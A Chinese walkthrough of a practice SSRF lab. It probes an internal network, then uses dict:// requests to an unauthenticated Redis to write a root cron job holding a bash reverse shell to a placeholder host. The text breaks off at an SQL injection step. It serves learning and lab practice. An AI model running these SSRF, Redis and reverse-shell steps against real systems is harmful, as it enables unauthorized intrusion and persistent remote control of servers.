国光ssrf靶场--打穿内网
前言
因为平时ssrf等靶场不多,这次就搭建一下国光的ssrf打穿内网的靶场。

环境搭建
源码链接:https://github.com/sqlsec/ssrf-vuls 这里我使用docker搭建,主要是方便[selectarget/SSRF_labs: 国光SSRF靶场 docker一键启动 (github.com)](https://github.com/selectarget/SSRF_labs) 
等待即可。。。
搭建成功开始干!
渗透过程

提示ssrf,我们输入一个网站试试。
发现直接跳进来了。
使用file协议,发现可以直接读取 
我们读一下网站代码 
就是一个很经典的存在ssrf的代码。

读一下/etc/hosts 

大概就是上边图片中解释的,那么我们当前访问的服务在内网中就是10.0.0.21。那现在我们可以去探测同网段的其他计算机。
我们先探测一下存活主机: 
我们可以通过根据响应时间来判断存活的状态,如果不存活 时间会很久。
这里测试为 21 22 23 24 25 26 27 28 29然后我们就去测试这些主机哪些端口开放,这里使用功能dict协议
存活主机和开放端口
10.0.0.21 80
10.0.0.22 80
10.0.0.23 80
10.0.0.24 80
10.0.0.25 80
10.0.0.26 8080
10.0.0.27 6379
10.0.0.28 6379 80

10.0.0.29 3306 
我们现在想怎么去拿到一台shell,这样便于在内网的移动。

10.0.0.27 redis未授权
发现在10.0.0.27:6379存在redis未授权访问 
但是10.0.0.27没有web服务,我们无法写入shell
一般redis未授权(unauth)的攻击思路
redis默认绑定在0.0.0.0:6379,如果没有采取一定的策略,比如防火墙和来源ip的检测,那么就会导致redis服务暴露在公网上。如果在没有设置密码认证的时候,那么任意用户都能访问目标服务器并且读取redis的数据,并且可以利用 Redis 自身的提供的config 命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器。
redis绑定在0.0.0.0:6379,并且没有相关策略阻止映射在公网
没有设置密码认证,任意用户可以远程登录redis服务

这里学一个手法,通过定时任务来反弹shell。
/var/spool/cron/ 是 Linux 系统中存放用户定时任务(crontab)文件的目录。每个用户在这里都有一个与其用户名同名的文件,文件中定义了该用户的定时任务。
使用
flushall命令清除 Redis 中的所有数据。dict://10.0.0.27:6379/flushall设置Redis工作目录
通过 config set dir /var/spool/cron/ 将 Redis 的工作目录修改为定时任务目录。 dict://10.0.0.27:6379/config set dir /var/spool/cron/创建定时任务文件:利用
config set dbfilename root设置定时任务文件名为root,这样 Redis 保存数据时会在该目录下生成一个root文件。dict://10.0.0.27:6379/config set dbfilename root写入定时任务内容
dict://10.0.0.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/xxx.xx/8888 0>%261\n"保存修改:调用
save命令将数据持久化到指定的定时任务文件中。dict://10.0.0.27:6379/save
关于定时任务
例子对比:
0 * * * * → 每小时的第 0 分钟执行一次。
0 12 * * * → 每天中午 12:00 执行一次。
30 14 1 * * → 每月 1 号的 14:30 执行一次。
因此,* * * * * 的意思是:每一分钟都执行一次任务。反弹shell成功
现在开始搭建隧道。但是貌似不能在这搭建啊,我们再回去看看。
10.0.0.22 命令执行
这里定位到10.0.0.22 
这里提示 代码执行。当访问 shell.php时候 

这里能进行命令执行。 
10.0.0.23 sql注入
